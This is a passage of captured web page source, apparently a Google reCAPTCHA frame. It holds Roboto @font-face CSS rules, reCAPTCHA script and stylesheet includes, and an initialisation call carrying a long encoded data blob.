  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TU3hiB0JoIsKr4aJ-OgggA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TU3hiB0JoIsKr4aJ-OgggA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TU3hiB0JoIsKr4aJ-OgggA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwovCtDgFwqdfw47DlCtEwrzCvkM3wrrDokFqFsOfwo9Qw6HDnl7CnF8fwrfCmcO/[base64]/wr/[base64]/YFsWUcK2wpnDmsOyw5kpOCU9wq1CXE3Cmy7DusOYw5rCrcKzW8KCZhPDlE0Xwoorw5R0wpvCgwrDksOhbxLDp1zDrsKewpvDuhbDhn/CtsO4wp9uKADCvn0swrh1w4tkw5VkOsONAQl+w6HCjMK+w7PCrSzCgQbCoGnCrXDCpRRac8OWDWp2OcKMwqvDjzM1w4vCpBbDpcKrEsKlIXjDh8Kow6zCtR/DlxYbw5LCiw02Z1dDwoJWDMO9K8K5w7bCklHCg3TCu8KpRsKiGw5AUBIow5vDvcKVw6TDuxprbTHDuCcODcOBXjFZcTLDoXnDo3skwrk4wqcBRcKXwpRDw7EMwotweMO/W0UiGw7DpnHCgjB3YBYPayrCtMKfw78Nw6LDscOVw5tqwqHCn8KsMUVrwrrCkhfCg0pEScOKcsOUwpLCr8K1wqzCjcOjSEjDqMOVWVvDniBkZ2BGwrh2wpcJw5HCqcKPwofCnMK3wqwvTgLDg1sPw7zCqcKLTzNDw69gw5dDw5PChcKOw4/DncOWTT5PwoQIw7p0UTrCkcKXw7YHwo1OwopOaDHDhcKyAAcELi/[base64]/Cp8KywpLCsHfCkcOMSMKWCcKmwrvDlE5kdH5eBsK7fMKVXsKpwr/Dn8Oqw5Muw6dpw7HCvT8Gw5HCrEjDl3fCvBvCuyALw7vDhMOdYMKew5p3MiR4wqjCiMOdcFvCnW0Wwr1Dw5QiAsK5IhVyE8K8MUfDqgJ9w7QrwqLDvcORXcKIOsO2wotdw6nDqsKVfsKuXsKMa8K4OGYAwprCh8KgJATCo2/[base64]/DhsOHw7HDgk1qw7jDv8K7cMKoayxlYjHDsVknR8KWwo/DlGIUBmpQVSfClWLDizIkwoInGULCkjbDgWxzB8OOw5TCt1TDt8OibGVGw4hHc01Vw47DrcOMw5gjwoM3w7VpwrDDkz43TnzCp2cLdcKbMcKtwp/DixnCpRjCjggCdMKHwo15LD3CvMOnwrDCrADCrMO9w7jDvHx1LQbDljDDjcKBwoVYw7fDq29lwrrDjFsHw63DoXIcGMK2ZsO4AsK2wpxxw7fDlsOsHlPDoSzDuQbCulPDtW/[base64]/[base64]/DoWnCrsOCwodewrUgAMOsw7URTMKXwobCqsK7wo7Dq3LDmsKAw5hNwqxRwpgxesOEw5ZIwpjCvCdQCG7Dv8Oyw5gPJxU9w5jCpDzCtMK7wp0Iw4TDtznDuBtlD2HDgEvDoE4CHmPCiwDCvsKcwoTCgsKswqcof8Okf8OPw7fDjzvCu2/DmQjDnBfCuWLCj8O2wqBBwoRmw7lSVinClsOJwqzDuMK7w63Cn3/DgMODw6JNIjA3wpY7w7YrSRjChMO9w7czw4xrMgrDrcKmYcK5cW0pwrR1Fk3CgcKLwqTDoMOYGlnCtC/[base64]/Ck1zDj8O0S23CgsK4Q8KUJ8Kkw43DpywvM8KJwp/ChsKkDcK8w7wNw6fCjksqw543MsK0wqDCvsKvScOZHDnChENNKjdOUnrCjgLDlcOuZWokw6HDtGlxwqDDjMK5w7XCvMOoAU/CqAjDoxTDmVRmAsOfJSgpwo3CuMOmBcKGRmsUFMO+wr0PwpvDoMKdd8Kpb3HDghXCp8KpN8OpM8OHw5kew5zCqTM7ZsONw6wMwpxmwqN3w6d4w7Y6wpbDpcKleXfCk254bQ/[base64]/Ci8OEw5PDgR0qw757woHChHXDgMORwqQrwpgMMV3DhnbDicOEw7Nlw7/DhMKcwqDCl8OYKjgOw4XDtiJVDFHCjcKLC8OmBMKnwopWZcK4ecOOwrkWJ3N8JAdkwoDCsSLCs0A4UMOkQl7Dm8OVK07CrcKdJMOvw5dhBUDCnTEodj/Dsn1qwpQtwqTDoGYuw4kaIMKSbV4qQ8O0w4oKw65NVBB+FcOww4ssQMKpJcORTcO4fBPCicOiw7d8w7nDnsOFw6TDmMOeS3/Ch8K3LMKgD8KBBE3DiSLDqcOAw6vCssOww6VtwqHDp8O4w4LCv8OifHdODsKpwqtWw4vCnVYkZ3vDmVQWVsOGw7/Dr8Kcw7QcQcKmFMO3QsK6wr/CjChAcsOcw6bDlHfDusOXTAQWwqbDszIWAcOwXkLCtcKVw6kQwqBuwrfDojFDw7DDv8ODw6bDnm53wrfDpMOcBzZCwp3Dp8KcAcKxwqZsVV1Xw58Qwr7DtTEmwrfChQtxWzzCsQvCpDzDp8KhMMOqwr8YXz7CrT/Dkg/Dgj3Dmlg0woBbwr9tw73CqyTChDXCssKneWjCtijDv8K2IsKqAClsMnHDg30QworCpcK6w73DjMONwrTDtgnCv23Di1DDuTfDisOTe8KdwpcIw6ppcXl2wp7Cjn1jw60uInZKw5VHKcKgPi/[base64]/[base64]/CiAV3dcKUw7jDkcOAwpDDn8O8VcOzwrHDksOtw4bDgDpgcsOhSS3Do8Oqw7spw4/DkcOqG8KmaRzDnBDDhHVtw7nCqcKaw75OBmkPFMO4HXTCmcOyw7fDuFdlW8OmTWbDvnRfw63CtMODbA3DmHFEw4rCiC7CshF6BWTCowgtMTsoPMKiw6fDsDjDkMKMeDwCwoVCwprCoUM5HsKbMy/Duikow4jCvk84QsOxw5jDmwJBaSnCm8KnVisrfx3Dr2BDw7pTwo0cIVMCw416EsOKdMO8G3UaU0ARwojCocKgVXHDtXk5SSzDvUhiWsK5VcKXw5U0QFlmw5Yuw4DCmGHCkcK5wrIndWfDgsKhVXDCmRs5w5p2MC1oFCJAwq/[base64]/CpMORA8OsWMOxw7TDgcK6fVxWRgrDiHFkP8K9f8OYRD0FdEA3wpJQw7zCj8KmZwtsCcKLwofDrsO8BMOCw4HDjMKDEm7DmGdZwpU5Wncxw7VSw7vCvMKlVMKCeh8FU8OBwo4UbXZte1/CksOOw60swpPDqyjDkQYUUSd4wqBowqjDr8K6wq00wpLDtTrCocO5AMOJw5/DusOdWB3CvTPDjsOqw6ITTQ0Bw6Erwqh3wpvCs3fDqjMDPsOCMwJ8wrDCpxfCtMOtDcKJU8OxPMKew5XClcK2w5xnFStfw4rDqcOyw4fDrcKkwq4AJsKNE8O1wqFnw4fDsXnCucOZw6/CtljCqn0hKVjDt8Kkwo0vw7bDhxvCvMOHRsOUSMK4w53DvMOGw6N7woTCtD/Ct8KtwqDCgW3Cn8OgI8OiDMO3dxbCqMKgS8KyOjF7wq1Bw57DnVPDjMODw7VPwrgAaXNww5HDicO3w6LDm8OKwp/DiMKmw6c1wp14OMKAUsKUw7TCksK6w53DtsKowpIrw5zDtSdadzZ2bsOSw5Nqw6vCjFfDqyHDmMOdwovCtjXCqsOBwqtNw4XDnXTDqT0Iw55cH8K5asKIf1DDssKjwroRAMOVUAhta8Kbwo5nwo/[base64]/XyjCrzLDrcKPMFBxwqfDgFd5wqBMaDLDow5BwrvDhAbClXg/XEBgw67Cn2x0BMOewr0WwojDhQ0DwqfCq1FzTMOjR8KTP8OSEsOZQWzDhwNuwo7CkRXDggtXGMKhw40wwoPDusOoWcORWH/Dv8OwTsKgUcK4wqfDr8KuMk5Ec8Orw67Cv1XCvUcnwpwfScKAwoPCjsK/BStdb8OXw6PCrVFNfsOyw7zCv2zCq8OswotxJ3Bdw6zCjnrCmMKSwqc9wo7CpcOhwpzDll4BZEbCscOKM8K1wpbCqsK4wpQ2w4/CjsKBMW/DmMKQeRjCusK+dDPCpADCvcOfWRjCuz/[base64]/DtgnCoBA2JSbDhW/[base64]/WcK3YxYeRHnDgH/DtMK7w4VGT0bDjjBEVgRADho1AcK9wqzCscO0DcOyYRJuNF/CqsOFU8OdOsKIwpIBUsOSwqhkF8K7w54QEgBLGF4dMEwBVMOjEWbCtQXCgQcMw78Awr/Dl8OpFnFuw4NENMKZwpzCocKgw7jCjcOZwqnDs8O2B8O9wrswwrDCqU/DpcKCY8OMf8K7UATDgHpOw79OVcODwqHCuXJdwqJHf8KwEivDlMOrw4VFwp7Cg2snw4/CsQBcw67DqWEuwocewrp7GDXDkcO7GsKwwpNzwpPCnsO/w4rCrHDCnsK9QsK5wrPDksKiU8Oowo3DvELDrsOzOwXDjH0wesOawr7CicKiMTRVw5pDwo4wJyd8eMKfw4bDkcKFwqvDr0zCl8OHw4drBTbCu8KHf8KCwoLCvHwQwr3CgcKuwoUuJ8KzwoRPasKeOzvCr8OhIwXDimPClC/[base64]/[base64]/[base64]/DrMOGwoYAwqBpwpw0H33DgHHCuMKBGU5ww6fCnzLChMKbwq8RKMOUw4nCk3ghJcKKfE/CksOUDsKNw5gvw5FPw61Kw4YsA8OXbgs3wpM3w4jCpMOuF3wcwprDo00UU8Oiw4LCjMO1wq0NFGzDmcO3VcOfNQXDpBLDkH/[base64]/DiWVhw71wHxt8wpgjcSDDnELDp3HDgsOpw5DDgR4RLQLDs0M1w5HDgMKtYGEIBW/DqUUJMMOrwpzCiUrDt1zCqcOyw63DsT3CmGvCosOEwrjDu8KMZ8O1wo9cD0VdW3fCtgPCnzNWw6XDnMOgYwY2LsOQwq7CgmPCqXNnwpDDqH1dY8KcAXLCpizCl8KsNMOYJC/DmMOvccK4DsKnw4bDsy82ASfDvGMvwpMhwobDqsOWGsK9EsOPEMOQw7fCicO6wpRkw54Aw4vDpEjCvRsNUGVOw6gyw5/Cvj13CWIaEgtqwqk5WVtWEMOzwp7Cm3HDj1wjL8OOw7x+w4cmwq/Di8OrwrEud3PDkMOxVE7Dl0IdwqNmwq/CnMKtRMKww7J8woXCkkFnEsO9w4fDln/DpDLDm8K2w5hlwoxoC3FMwqjDp8K8wqHChR1vw6TDicK+woF/dEZDwovDpyjCniJmw6TDj1/[base64]/[base64]/DkHrDsFjDn3HDrsKuw6PDoi1ZDklAwqvCkUlPwqAiw5pVP8KgGjfDkMKYBsObwrtId8Oew6fCnMKxdz/CkMKiwppRw7nCq8OJQAAiCMKQwonDrsK5wpllIktUSTFLwonDq8KcwrrDocKMTcOFK8OdwoLDhMO6V29KwrNiw4g0c0xJw5XCoD/DmDddccOzw6pTOHMMwrbDo8KUMlvCqmMKfGBeCsK0P8KXw6HDlMK0w4g8K8KRwrLCk8KewqVtIko2